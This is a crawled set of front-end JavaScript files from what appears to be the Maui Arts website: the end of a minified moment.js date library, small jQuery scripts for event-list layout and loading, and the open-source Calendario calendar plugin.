this._weekdaysParseExact?(o(this,"_weekdaysRegex")||tU.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=t1),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},eG.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||tU.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tL),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},eG.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},eG.meridiem=function(t,e,n){return t>11?n?"pm":"PM":n?"am":"AM"},tj("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===v(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),t.lang=S("moment.lang is deprecated. Use moment.locale instead.",tj),t.langData=S("moment.langData is deprecated. Use moment.localeData instead.",tz);var e7=Math.abs;function eI(t,e,n,s){var i=eS(e,n);return t._milliseconds+=s*i._milliseconds,t._days+=s*i._days,t._months+=s*i._months,t._bubble()}function e5(t){return t<0?Math.floor(t):Math.ceil(t)}function eE(t){return 4800*t/146097}function ej(t){return 146097*t/4800}function eZ(t){return function(){return this.as(t)}}var ez=eZ("ms"),e6=eZ("s"),eN=eZ("m"),e9=eZ("h"),eJ=eZ("d"),eq=eZ("w"),eB=eZ("M"),eQ=eZ("y");function eX(t){return function(){return this.isValid()?this._data[t]:NaN}}var eK=eX("milliseconds"),nt=eX("seconds"),ne=eX("minutes"),nn=eX("hours"),ns=eX("days"),ni=eX("months"),nr=eX("years"),na=Math.round,no={ss:44,s:45,m:45,h:22,d:26,M:11},nu=Math.abs;function nl(t){return(t>0)-(t<0)||+t}function nd(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n=nu(this._milliseconds)/1e3,s=nu(this._days),i=nu(this._months);e=_((t=_(n/60))/60),n%=60,t%=60;var r=_(i/12),a=i%=12,o=s,u=e,l=t,d=n?n.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var c=nl(this._months)!==nl(h)?"-":"",f=nl(this._days)!==nl(h)?"-":"",m=nl(this._milliseconds)!==nl(h)?"-":"";return(h<0?"-":"")+"P"+(r?c+r+"Y":"")+(a?c+a+"M":"")+(o?f+o+"D":"")+(u||l||d?"T":"")+(u?m+u+"H":"")+(l?m+l+"M":"")+(d?m+d+"S":"")}var nh=ec.prototype;return nh.isValid=function(){return this._isValid},nh.abs=function(){var t=this._data;return this._milliseconds=e7(this._milliseconds),this._days=e7(this._days),this._months=e7(this._months),t.milliseconds=e7(t.milliseconds),t.seconds=e7(t.seconds),t.minutes=e7(t.minutes),t.hours=e7(t.hours),t.months=e7(t.months),t.years=e7(t.years),this},nh.add=function(t,e){return eI(this,t,e,1)},nh.subtract=function(t,e){return eI(this,t,e,-1)},nh.as=function(t){if(!this.isValid())return NaN;var e,n,s=this._milliseconds;if("month"===(t=H(t))||"year"===t)return e=this._days+s/864e5,n=this._months+eE(e),"month"===t?n:n/12;switch(e=this._days+Math.round(ej(this._months)),t){case"week":return e/7+s/6048e5;case"day":return e+s/864e5;case"hour":return 24*e+s/36e5;case"minute":return 1440*e+s/6e4;case"second":return 86400*e+s/1e3;case"millisecond":return Math.floor(864e5*e)+s;default:throw Error("Unknown unit "+t)}},nh.asMilliseconds=ez,nh.asSeconds=e6,nh.asMinutes=eN,nh.asHours=e9,nh.asDays=eJ,nh.asWeeks=eq,nh.asMonths=eB,nh.asYears=eQ,nh.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*v(this._months/12):NaN},nh._bubble=function(){var t,e,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*e5(ej(o)+a),a=0,o=0),u.milliseconds=r%1e3,t=_(r/1e3),u.seconds=t%60,e=_(t/60),u.minutes=e%60,n=_(e/60),u.hours=n%24,o+=i=_(eE(a+=_(n/24))),a-=e5(ej(i)),s=_(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},nh.clone=function(){return eS(this)},nh.get=function(t){return t=H(t),this.isValid()?this[t+"s"]():NaN},nh.milliseconds=eK,nh.seconds=nt,nh.minutes=ne,nh.hours=nn,nh.days=ns,nh.weeks=function(){return _(this.days()/7)},nh.months=ni,nh.years=nr,nh.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,n,s,i,r,a,o,u,l,d,h,c=this.localeData(),f=(n=!t,s=c,i=eS(e=this).abs(),r=na(i.as("s")),a=na(i.as("m")),o=na(i.as("h")),u=na(i.as("d")),l=na(i.as("M")),d=na(i.as("y")),(h=r<=no.ss&&["s",r]||r<no.s&&["ss",r]||a<=1&&["m"]||a<no.m&&["mm",a]||o<=1&&["h"]||o<no.h&&["hh",o]||u<=1&&["d"]||u<no.d&&["dd",u]||l<=1&&["M"]||l<no.M&&["MM",l]||d<=1&&["y"]||["yy",d])[2]=n,h[3]=+e>0,h[4]=s,(function(t,e,n,s,i){return i.relativeTime(e||1,!!n,t,s)}).apply(null,h));return t&&(f=c.pastFuture(+this,f)),c.postformat(f)},nh.toISOString=nd,nh.toString=nd,nh.toJSON=nd,nh.locale=ex,nh.localeData=eb,nh.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",nd),nh.lang=eP,I("X",0,0,"unix"),I("x",0,0,"valueOf"),tu("x",ts),tu("X",/[+-]?\d+(\.\d{1,3})?/),tc("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),tc("x",function(t,e,n){n._d=new Date(v(t))}),t.version="2.21.0",M=eo,t.fn=eF,t.min=function(){return ed("isBefore",[].slice.call(arguments,0))},t.max=function(){return ed("isAfter",[].slice.call(arguments,0))},t.now=function(){return Date.now?Date.now():+new Date},t.utc=l,t.unix=function(t){return eo(1e3*t)},t.months=function(t,e){return e3(t,e,"months")},t.isDate=r,t.locale=tj,t.invalid=c,t.duration=eS,t.isMoment=g,t.weekdays=function(t,e,n){return eA(t,e,n,"weekdays")},t.parseZone=function(){return eo.apply(null,arguments).parseZone()},t.localeData=tz,t.isDuration=ef,t.monthsShort=function(t,e){return e3(t,e,"monthsShort")},t.weekdaysMin=function(t,e,n){return eA(t,e,n,"weekdaysMin")},t.defineLocale=tZ,t.updateLocale=function(t,e){if(null!=e){var n,s,i=tA;null!=(s=tE(t))&&(i=s._config),(n=new P(e=x(i,e))).parentLocale=t7[t],t7[t]=n,tj(t)}else null!=t7[t]&&(null!=t7[t].parentLocale?t7[t]=t7[t].parentLocale:null!=t7[t]&&delete t7[t]);return t7[t]},t.locales=function(){return Y(t7)},t.weekdaysShort=function(t,e,n){return eA(t,e,n,"weekdaysShort")},t.normalizeUnits=H,t.relativeTimeRounding=function(t){return void 0===t?na:"function"==typeof t&&(na=t,!0)},t.relativeTimeThreshold=function(t,e){return void 0!==no[t]&&(void 0===e?no[t]:(no[t]=e,"s"===t&&(no.ss=e-1),!0))},t.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},t.prototype=eF,t.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},t});

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/script.js
body_size: 869
content:
$('#listview').on('click', function() {
    $('#eventslist .event-item').removeClass('col-lg-6');
    $('#eventslist .event-item').removeClass('col-lg-3');
    $('#eventslist .event-item').removeClass('col-lg-4');
    $('#eventslist .item-cols').removeClass('list-in-item');
    $('#eventslist .event-item').addClass('col-lg-12');
});
/*	$( '#gridview' ).on( 'click', function() {
        $('#eventslist .event-item').removeClass('col-lg-12');
        $('#eventslist .event-item').addClass('col-lg-6');
        $('#eventslist .item-cols').addClass('list-in-item');
    } );
    */
function gridviewcols(valueId) {
    cols = valueId;
    $('#eventslist .event-item').removeClass('col-lg-12');
    $('#eventslist .event-item').removeClass('col-lg-6');
    $('#eventslist .event-item').removeClass('col-lg-3');
    $('#eventslist .event-item').removeClass('col-lg-4');
    $('#eventslist .event-item').addClass('col-lg-' + cols);
    $('#eventslist .item-cols').addClass('list-in-item');
}
$(document).ready(function() {
    $('#loadBtn').click(function() {

        $("#loadBtn").val('Loading...');
        $.ajax({
            type: 'POST',
            url: 'load-more-events.php',
            dataType: 'html',
            contentType: 'text/html',
            data: {
                username: $('#username').val()
            },
            success: function(html) {
                $("#loadBtn").val('Load More');
                $('#eventslist').append(html).fadeIn();
            }
        });

        return false;
    });
});

jQuery(document).ready(function($) {

    $('.component-datepicker.inline-calendar').datepicker();

    $(".collapse.show").each(function() {
        $(this).prev(".card-header").find(".fa").addClass("fa-angle-down").removeClass("fa-angle-right");
    });

    // Toggle right and down arrow icon on show hide of collapse element
    $(".collapse").on('show.bs.collapse', function() {
        $(this).prev(".card-header").find(".fa").removeClass("fa-angle-right").addClass("fa-angle-down");
    }).on('hide.bs.collapse', function() {
        $(this).prev(".card-header").find(".fa").removeClass("fa-angle-down").addClass("fa-angle-right");
    });

});


function scrollToMenu(tabId, activeTab) {
    let cls = '.' + tabId;
    $('.main_tab').removeClass('ui-tabs-tab ui-corner-top ui-state-default ui-tab ui-tabs-active ui-state-active');
    $(cls).addClass('ui-tabs-tab ui-corner-top ui-state-default ui-tab ui-tabs-active ui-state-active');
    var showIt = '#' + activeTab;
    $(".tab-content").hide();
    $(showIt).show();
    // $('html, body').animate({
    //     scrollTop: $("#tabs").offset().top - 80
    // }, 2000);
}

jQuery(document).ready(function($) {
    $("#tabs").tabs({
        collapsible: true,
        event: 'click',
        show: {
            effect: "fade",
            duration: 400
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/custom/mauiarts/maui/js/js-custom.js
body_size: 204
content:
$(document).ready(function () {
    // Select all <img> tags with the class 'image_cards'
    $("img.image_cards").each(function () {
        // Add the desired attributes
        $(this).attr({
            "loading": "lazy",
            "height": "280",
            "width": "200"
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/jquery.calendario.js
body_size: 5796
content:
/**
 * jquery.calendario.js v3.2.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2014, Codrops
 * http://www.codrops.com
 *
 * || Notable Changes ||
 * Calendario gets more flexible : Boží Ďábel (https://github.com/deviprsd21) (https://github.com/codrops/Calendario/pull/11)
 * Multiple Events : Mattias Lyckne (https://github.com/olyckne) (https://github.com/codrops/Calendario/pull/22)
 * Flexibility In-built : Boží Ďábel (https://github.com/deviprsd21) (https://github.com/codrops/Calendario/pull/23)
 * Now with Time : Boží Ďábel (https://github.com/deviprsd21) (https://github.com/codrops/Calendario/pull/25)
 */
;(function($, window, undefined){
  'use strict';

  $.Calendario = function(options, element){
	this.$el = $(element);
	this._init(options);
  };

  // the options
  $.Calendario.defaults = {
	/*
	  you can also pass:
	  month : initialize calendar with this month (1-12). Default is today.
	  year : initialize calendar with this year. Default is today.
	  caldata : initial data/content for the calendar.
	  caldata format:
	  {
		'MM-DD-YYYY' : 'HTML Content',
		'MM-DD-YYYY' : 'HTML Content',
		  ...
	  }
	*/
	weeks : ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
	weekabbrs : ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
	months : ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
	monthabbrs : ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
	displayWeekAbbr : false, // choose between values in options.weeks or options.weekabbrs
	displayMonthAbbr : false, // choose between values in options.months or options.monthabbrs
	startIn : 1, // left most day in the calendar (0 - Sunday, 1 - Monday, ... , 6 - Saturday)
	events: 'click',
	fillEmpty: true,
	feedParser: './feed/',
	zone: '00:00', // Ex: IST zone time is '+05:30' by default it is GMT, Sign is important.
	format: 'MM-DD-YYYY',
	checkUpdate: false //Check if any new version of Calendario is released (Details will be in the browser console)
  };

  $.Calendario.prototype = {
	_init : function(options){
	  // options
	  this.VERSION = '3.2.0';
	  this.UNIQUE = '%{unique}%'; //UNIQUE helps us differentiate your js from others and help us keep a track of run time.
	  this.options = $.extend(true, {}, $.Calendario.defaults, options);
	  this.today = new Date();
	  this.month = (isNaN(this.options.month) || this.options.month === null) ? this.today.getMonth() : this.options.month - 1;
	  this.year = (isNaN(this.options.year) || this.options.year === null) ? this.today.getFullYear() : this.options.year;
	  this.caldata = this._processCaldata(this.options.caldata);
	  // if hover is passed as an event then throw error if jQuery is 1.9 or above 1.9, because, hover psuedo name isn't supported
	  if(parseFloat($().jquery) >= 1.9 && this.options.events.indexOf('hover') != -1)
		this.logError('\'hover\' psuedo-name is not supported' + ' in jQuery 1.9+. Use \'mouseenter\' \'mouseleave\' events instead.');

	  this.options.events = this.options.events.split(',');
	  this.options.zone = this.options.zone.charAt(0) != '+' && this.options.zone.charAt(0) != '-' ? '+' + this.options.zone : this.options.zone;
	  this._generateTemplate(true);
	  this._initEvents();
	},

	_processCaldataObj: function(val, key){
	  if(typeof val !== 'object') val = {content: val, startTime: '00:00', endTime: '23:59', allDay: true};
	  if(!val.content) this.logError('Content is missing in date ' + key);
	  if(val.startTime && !val.endTime) val.endTime = parseInt(val.startTime.split(':')[0]) + 1 + ':' + val.startTime.split(':')[1];
	  if(!val.startTime && !val.endTime) val = $.extend({}, val, {startTime: '00:00', endTime: '23:59', allDay: true});
	  if(val.startTime && val.endTime && val.allDay === undefined) val.allDay = false;
	  if(/^\d{2}-DD-\d{4}/.test(key) || /^\d{2}-DD-YYYY/.test(key)) {
		var det = /^(\d{2})-DD-(\d{4})/.exec(key) || /^(\d{2})-DD-YYYY/.exec(key), chkDate;
		if(det.length == 3) chkDate = new Date(det[2], det[1], 0);
		else if(det.length == 2) chkDate = new Date(this.year, det[1], 0)
		if(!val.startDate) val.startDate = 1;
		if(!val.endDate && chkDate.getDate() != 1) val.endDate = chkDate.getDate();
		if(!val.endDate && chkDate.getDate() == 1 && det.length == 3) val.endDate = chkDate.getDate();
	  }
	  return val;
	},

	_processCaldata: function(caldata){
	  var self = this;
	  caldata = caldata || {};
	  $.each(caldata, function(key, val){
		if(/^\d{2}-\d{2}-\d{4}/.test(key) || /^\d{2}-\d{2}-YYYY/.test(key) || /^\d{2}-DD-YYYY/.test(key) || /^MM-\d{2}-YYYY/.test(key) ||
		/^\d{2}-DD-YYYY/.test(key) || /^MM-\d{2}-\d{4}/.test(key) || /^\d{2}-DD-\d{4}/.test(key) || key == 'TODAY') {} else
		  self.logError(key + ' is an Invalid Date. Date should not contain spaces, should be separated by \'-\' and should be in the ' +
		  'format \'MM-DD-YYYY\'. That ain\'t that difficult!');
		if(Array.isArray(val)) {
		  $.each(val, function(i, c){
			val[i] = self._processCaldataObj(c, key);
		  });
		  caldata[key] = val;
		} else {
		  caldata[key] = self._processCaldataObj(val, key);
		}
	  });
	  return caldata;
	},

	_propDate: function($cell, event){
	  var idx = $cell.index(),
		  data = {allDay : [], content: [], endTime: [], startTime: []},
		  dateProp = {
			day : $cell.children('span.fc-date').text(),
			month : this.month + 1,
			monthname : this.options.displayMonthAbbr ? this.options.monthabbrs[this.month] : this.options.months[this.month],
			year : this.year,
			weekday : idx + this.options.startIn,
			weekdayname : this.options.weeks[(idx==6?0:idx + this.options.startIn)]
		  };

	  $cell.children( 'div.fc-calendar-events').children('div.fc-calendar-event').each(function(i, e){
		var $html = $('<div>' + $(e).html() + '</div>');
		data.startTime[i] = new Date($html.find('time.fc-starttime').attr('datetime'));
		data.endTime[i] = new Date($html.find('time.fc-endtime').attr('datetime'));
		data.allDay[i] = $html.find('time.fc-allday').attr('datetime') === 'true' ? true : false;
		$html.find('time').remove();
		data.content[i] = $html.html();
	  });

	  if(dateProp.day) this.options[event]($cell, data, dateProp);
	},

	_initEvents : function() {
	  var self = this, event = [], calendarioEventNameFormat = [];
	  for(var i = 0; i < self.options.events.length; i++) {
		event[i] = self.options.events[i].toLowerCase().trim();
		calendarioEventNameFormat[i] = 'onDay' + event[i].charAt(0).toUpperCase() + event[i].slice(1);

		if(this.options[calendarioEventNameFormat[i]] === undefined)
		  this.options[calendarioEventNameFormat[i]] = function($el, $content, dateProperties) {return false;};

		this.$el.on(event[i] + '.calendario', 'div.fc-row > div', function(e) {
		  if(e.type == 'mouseenter' || e.type == 'mouseleave') e.type = $.inArray(e.type, event) == -1 ? 'hover' : e.type;
		  self._propDate($(this), calendarioEventNameFormat[$.inArray(e.type, event)]);
		});
	  }
	  this.$el.on('shown.calendar.calendario', function(e, instance){
		// If check update set to true, then contact calendario's update servers for details. We didn't want to slow down your code. So we
		// check after the calendar is rendered.
		if(instance && instance.options.checkUpdate) self._checkUpdate();
	  });
	  // newday trigger. This trigger is exactly triggered at 00:00 hours the next day with an uncertainty of 6ms.
	  this.$el.delay(new Date(this.today.getFullYear(), this.today.getMonth(), this.today.getDate() + 1, 0, 0, 0) - new Date().getTime())
	  .queue(function(){
		self.today = new Date();
		if(self.today.getMonth() == self.month || self.today.getMonth() + 1 == self.month) self._generateTemplate(true);
		self.$el.trigger($.Event('newday.calendar.calendario'));
	  });
	},

	_checkUpdate : function() {
	  var self = this;
	  $.getScript("js/cal-update.js")
	  .done(function(script, textStatus){
		if(calendario.current != self.version() && parseFloat(calendario.current) >= parseFloat(self.version()))
		  console.info(calendario.msg);
	  })
	  .fail(function(jqxhr, settings, exception){
		console.error(exception);
	  });
	},

	// Calendar logic based on http://jszen.blogspot.pt/2007/03/how-to-build-simple-calendar-with.html
	_generateTemplate : function(firstRun, callback) {
	  var head = this._getHead(),
		  body = this._getBody(),
		  rowClass;

	  switch(this.rowTotal) {
		case 4 : rowClass = 'fc-four-rows'; break;
		case 5 : rowClass = 'fc-five-rows'; break;
		case 6 : rowClass = 'fc-six-rows'; break;
	  }

	  this.$cal = $('<div class="fc-calendar ' + rowClass + '">').append(head, body);
	  this.$el.find('div.fc-calendar').remove().end().append(this.$cal);
	  this.$el.find('.fc-emptydate').parent().css({'background':'transparent', 'cursor':'default'});

	  if(!firstRun) this.$el.trigger($.Event('shown.calendario'));
	  if(callback) callback.call();
	},

	_getHead : function() {
	  var html = '<div class="fc-head">';
	  for(var i = 0; i <= 6; i++){
		var pos = i + this.options.startIn,
			j = pos > 6 ? pos - 6 - 1 : pos;
			html += '<div>' + (this.options.displayWeekAbbr ? this.options.weekabbrs[j] : this.options.weeks[j]) + '</div>';
	  }
	  return html + '</div>';
	},

	_parseDataToDay : function (data, day, other) {
	  var content = '';
	  if(!other){
		if(Array.isArray(data)) content = this._convertDayArray(data, day);
		else content = this._wrapDay(data, day, true);
	  }else{
		if (!Array.isArray(data)) data = [data];
		for(var i = 0; i < data.length; i++){
		  if(this.month != 1 && (day >= data[i].startDate) && (day <= data[i].endDate)) content += this._wrapDay(data[i], day, true);
		  else if(this.month == 1 && (day >= data[i].startDate)){
			if(data[i].endDate && (day <= data[i].endDate)) content += this._wrapDay(data[i], day, true);
			else if(!data[i].endDate) content += this._wrapDay(data[i], day, true);
		  }
		}
	  }
	  return content;
	},

	_toDateTime : function(time, day, start) {
	  var zoneH = parseInt(this.options.zone.split(':')[0]),
		  zoneM = parseInt(this.options.zone.charAt(0) + this.options.zone.split(':')[1]),
		  hour = parseInt(time.split(':')[0]) - zoneH,
		  minutes = parseInt(time.split(':')[1]) - zoneM,
		  d = new Date(Date.UTC(this.year, this.month, day, hour, minutes, 0, 0));
	  if(start) {
		var hStart = parseInt(start.split(':')[0]) - zoneH,
			mStart = parseInt(start.split(':')[1]) - zoneM;
		if(d.getTime() - new Date(Date.UTC(this.year, this.month, day, hStart, mStart, 0, 0)).getTime() < 0)
			d =  new Date(Date.UTC(this.year, this.month, day + 1, hour, minutes, 0, 0));
	  }
	  return d.toISOString();
	},

	_timeHtml : function(day, date){
	  var content = day.content;
	  content += '<time class="fc-allday" datetime="' + day.allDay + '"></time>';
	  content += '<time class="fc-starttime" datetime="' + this._toDateTime(day.startTime, date) + '">' + day.startTime + '</time>';
	  content += '<time class="fc-endtime" datetime="' + this._toDateTime(day.endTime, date, day.startTime) + '">' + day.endTime + '</time>';
	  return content;
	},

	_wrapDay: function (day, date, wrap) {
	  if(date){
		if(wrap) return '<div class="fc-calendar-event">' + this._timeHtml(day, date) + '</div>';
		else return this._timeHtml(day, date);
	  } else return '<div class="fc-calendar-event">' + day + '</div>';
	},

	_convertDayArray: function (day, date) {
	  var wrap_days = []
	  for(var i = 0; i < day.length; i++){
		wrap_days[i] = this._wrapDay(day[i], date, false);
	  }
	  return this._wrapDay(wrap_days.join('</div><div class="fc-calendar-event">'));
	},

	_getBody : function() {
	  var d = new Date(this.year, this.month + 1, 0),
		  monthLength = d.getDate(), // number of days in the month
		  firstDay = new Date(this.year, d.getMonth(), 1),
		  pMonthLength = new Date(this.year, this.month, 0).getDate();

	  // day of the week
	  this.startingDay = firstDay.getDay();

	  var html = '<div class="fc-body"><div class="fc-row">',
		  day = 1; // fill in the days

	  for (var i = 0; i < 7; i++){ // this loop is for weeks (rows)
		for (var j = 0; j <= 6; j++) { // this loop is for weekdays (cells)
		  var pos = this.startingDay - this.options.startIn,
			  p = pos < 0 ? 6 + pos + 1 : pos,
			  inner = '',
			  today = this.month === this.today.getMonth() && this.year === this.today.getFullYear() && day === this.today.getDate(),
			  past = this.year < this.today.getFullYear() || this.month < this.today.getMonth() && this.year === this.today.getFullYear() ||
					 this.month === this.today.getMonth() && this.year === this.today.getFullYear() && day < this.today.getDate(),
			  content = '';

		  if(this.options.fillEmpty && (j < p || i > 0)){
			if(day > monthLength) {
			  inner = '<span class="fc-date fc-emptydate">' + (day - monthLength) + '</span><span class="fc-weekday">';
			  ++day;
			} else if (day == 1) {
			  inner = '<span class="fc-date fc-emptydate">' + (pMonthLength - p + 1) + '</span><span class="fc-weekday">';
			  ++pMonthLength;
			}
			inner += this.options.weekabbrs[j + this.options.startIn > 6 ? j + this.options.startIn - 6 - 1 : j + this.options.startIn] + '</span>';
		  }
		  if (day <= monthLength && (i > 0 || j >= p)){
			inner = '<span class="fc-date">' + day + '</span><span class="fc-weekday">' + this.options.weekabbrs[j +
					this.options.startIn > 6 ? j + this.options.startIn - 6 - 1 : j + this.options.startIn ] + '</span>';

			var strdate = (this.month + 1 < 10 ? '0' + (this.month + 1) : this.month + 1) + '-' + (day < 10 ? '0' + day : day) + '-' + this.year,
				dayData = this.caldata[strdate],
				strdateyear = (this.month + 1 < 10 ? '0' + (this.month + 1) : this.month + 1) + '-' + (day < 10 ? '0' + day : day) + '-YYYY',
				dayDataYear = this.caldata[strdateyear],
				strdatemonth = 'MM-' + (day < 10 ? '0' + day : day) + '-' + this.year,
				dayDataMonth = this.caldata[strdatemonth],
				strdatemonthyear = 'MM' + '-' + (day < 10 ? '0' + day : day) + '-YYYY',
				dayDataMonthYear = this.caldata[strdatemonthyear],
				strdatemonthlyyear = (this.month + 1 < 10 ? '0' + (this.month + 1) : this.month + 1) + '-DD-' + this.year,
				dayDataMonthlyYear = this.caldata[strdatemonthlyyear],
				strdatemonthly = (this.month + 1 < 10 ? '0' + (this.month + 1) : this.month + 1) + '-DD-YYYY',
				dayDataMonthly = this.caldata[strdatemonthly];

			if(today && this.caldata.TODAY) content += this._parseDataToDay(this.caldata.TODAY, day);
			if(dayData) content += this._parseDataToDay(dayData, day);
			if(dayDataMonth) content += this._parseDataToDay(dayDataMonth, day);
			if(dayDataMonthlyYear) content += this._parseDataToDay(dayDataMonthlyYear, day, true);
			if(dayDataMonthly) content += this._parseDataToDay(dayDataMonthly, day, true);
			if(dayDataMonthYear) content += this._parseDataToDay( dayDataMonthYear, day );
			if(dayDataYear) content += this._parseDataToDay( dayDataYear, day );
			if(content !== '') inner += '<div class="fc-calendar-events">' + content + '</div>';
			++day;
		  } else {
			today = false;
		  }

		  var cellClasses = today ? 'fc-today ' : '';

		  if(past) cellClasses += 'fc-past ';
		  else cellClasses += 'fc-future ';

		  if(content !== '') cellClasses += 'fc-content';

		  html += (cellClasses !== '' ? '<div class="' + cellClasses.trim() + '">' : '<div>') + inner + '</div>';
		}

		if(day > monthLength){ // stop making rows if we've run out of days
		  this.rowTotal = i + 1;
		  break;
		} else {
		  html += '</div><div class="fc-row">';
		}
	  }
	  return html + '</div></div>';
	},

	_move : function(period, dir, callback){
	  if(dir === 'previous'){
		if(period === 'month'){
		  this.year = this.month > 0 ? this.year : --this.year;
		  this.month = this.month > 0 ? --this.month : 11;
		} else if(period === 'year') this.year = --this.year;
	  }
	  else if(dir === 'next'){
		if(period === 'month'){
		  this.year = this.month < 11 ? this.year : ++this.year;
		  this.month = this.month < 11 ? ++this.month : 0;
		} else if(period === 'year') this.year = ++this.year;
	  }
	  this._generateTemplate(false, callback);
	},

	/*************************
	***** PUBLIC METHODS *****
	**************************/
	option : function(option, value) {
	  if(value) this.options[option] = value;
	  else return this.options[option];
	},
	getYear : function(){
	  return this.year;
	},
	getMonth : function(){
	  return this.month + 1;
	},
	getMonthName : function(){
	  return this.options.displayMonthAbbr ? this.options.monthabbrs[this.month] : this.options.months[this.month];
	},
	// gets the cell's content div associated to a day of the current displayed month
	// day : 1 - [28||29||30||31]
	getCell : function(day){
	  var row = Math.floor((day + this.startingDay - this.options.startIn - 1) / 7),
		  pos = day + this.startingDay - this.options.startIn - (row * 7) - 1;
	  return this.$cal.find('div.fc-body').children('div.fc-row').eq(row).children('div').eq(pos);
	},
	setData : function(caldata, clear) {
	  caldata = this._processCaldata(caldata);
	  if(clear) this.caldata = caldata;
	  else $.extend(this.caldata, caldata);
	  this._generateTemplate(false);
	},
	// goes to today's month/year
	gotoNow : function(callback) {
	  this.month = this.today.getMonth();
	  this.year = this.today.getFullYear();
	  this._generateTemplate(false, callback);
	},
	// goes to month/year
	gotoMonth : function(month, year, callback){
	  this.month = month - 1;
	  this.year = year;
	  this._generateTemplate(false, callback);
	},
	gotoPreviousMonth : function(callback){
	  this._move('month', 'previous', callback);
	},
	gotoPreviousYear : function(callback){
	  this._move('year', 'previous', callback);
	},
	gotoNextMonth : function(callback){
	  this._move('month', 'next', callback);
	},
	gotoNextYear : function(callback){
	  this._move('year', 'next', callback);
	},
	feed : function(callback){
	  var self = this;
	  $.post(self.options.feedParser, {dates: this.caldata})
	  .always(function(data){
		if(callback) callback.call(this, JSON.parse(data).hevent);
	  });
	},
	version : function() {
	  return this.VERSION;
	}
  };

  var logError = function(message){
	throw new Error(message);
  };

  $.fn.calendario = function(options) {
	var instance = $.data(this, 'calendario');
	if(typeof options === 'string'){
	  var args = Array.prototype.slice.call(arguments, 1);
	  this.each(function(){
		if(!instance){
		  logError("Cannot call methods on calendario prior to initialization; Attempted to call method '" + options + "'");
		  return;
		}
		if (!$.isFunction(instance[options]) || options.charAt(0) === "_"){
		  logError("No such method '" + options + "' for calendario instance.");
		}
		instance[options].apply(instance, args);
	  });
	} else {
	  this.each(function(){
		if (instance) instance._init();
		else instance = $.data(this, 'calendario', new $.Calendario(options, this));
	  });
	}
	instance.$el.trigger($.Event('shown.calendar.calendario'), [instance]);
	return instance;
  };
})(jQuery, window);